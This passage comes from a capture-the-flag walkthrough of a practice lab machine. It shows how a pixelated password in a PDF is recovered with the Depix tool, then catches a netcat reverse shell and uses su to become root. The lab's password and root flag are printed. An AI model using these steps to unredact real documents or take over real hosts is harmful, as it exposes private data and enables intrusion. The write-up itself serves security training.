Using OpenVAS.pdf 100%[===================>] 59.93K --.-KB/s in 0.02s
2024-07-21 09:30:01 (3.33 MB/s) - ‘Using OpenVAS.pdf’ saved [61367/61367]
Here we see the PDF file. The password is blurred.

I extracted the image from the PDF using the PDF24 tool.
Source: https://tools.pdf24.org/en/extract-images
We get the following picture.
We can use the “Depix” tool to recover the image.

Source: https://github.com/spipm/Depix
Then I cloned the “Depix” repository with the help of “git clone”.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~/Desktop]
└──╼ [★]$ git clone https://github.com/spipm/Depix.git
Cloning into 'Depix'...
remote: Enumerating objects: 250, done.
remote: Counting objects: 100% (93/93), done.
remote: Compressing objects: 100% (35/35), done.
remote: Total 250 (delta 63), reused 69 (delta 56), pack-reused 157
Receiving objects: 100% (250/250), 851.02 KiB | 60.79 MiB/s, done.
Resolving deltas: 100% (118/118), done.
Now I run the Depix tool with the appropriate parameters.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~/Desktop]
└──╼ [★]$ cd Depix/
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~/Desktop/Depix]
└──╼ [★]$ python3 depix.py \
-p /home/nobrac/Desktop/Depix/extracted_img.png \
-s images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
2024-07-21 10:42:25,105 - Loading pixelated image from /home/nobrac/Desktop/Depix/extracted_img.png
2024-07-21 10:42:25,114 - Loading search image from images/searchimages/debruinseq_notepad_Windows10_closeAndSpaced.png
2024-07-21 10:42:25,661 - Finding color rectangles from pixelated space
2024-07-21 10:42:25,662 - Found 252 same color rectangles
2024-07-21 10:42:25,662 - 190 rectangles left after moot filter
2024-07-21 10:42:25,662 - Found 1 different rectangle sizes
2024-07-21 10:42:25,662 - Finding matches in search image
2024-07-21 10:42:25,662 - Scanning 190 blocks with size (5, 5)
2024-07-21 10:42:25,688 - Scanning in searchImage: 0/1674
2024-07-21 10:43:10,518 - Removing blocks with no matches
2024-07-21 10:43:10,518 - Splitting single matches and multiple matches
2024-07-21 10:43:10,522 - [16 straight matches | 174 multiple matches]
2024-07-21 10:43:10,522 - Trying geometrical matches on single-match squares
2024-07-21 10:43:10,825 - [29 straight matches | 161 multiple matches]
2024-07-21 10:43:10,825 - Trying another pass on geometrical matches
2024-07-21 10:43:11,085 - [41 straight matches | 149 multiple matches]
2024-07-21 10:43:11,085 - Writing single match results to output
2024-07-21 10:43:11,086 - Writing average results for multiple matches to output
2024-07-21 10:43:14,384 - Saving output image to: output.png
The output is definitely usable. It may not look perfect, but it is readable. The password is: “sidefromsidetheothersidesidefromsidetheotherside”.

Using this password, we can switch to the “root” user and display the corresponding root.txt.
┌─[eu-dedivip-1]─[10.10.14.24]─[nobrac@htb-givzdwcgxh]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.212.33] 34212
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
15:32:18 up 3 min, 0 users, load average: 0.04, 0.10, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ su root
Password: sidefromsidetheothersidesidefromsidetheotherside
whoami
root
cd /root/
ls
cleanup.sh
restart.sh
root.txt
cat root.txt
e560af69dd90e4735832baba36dbb8d7
That’s it for the room.
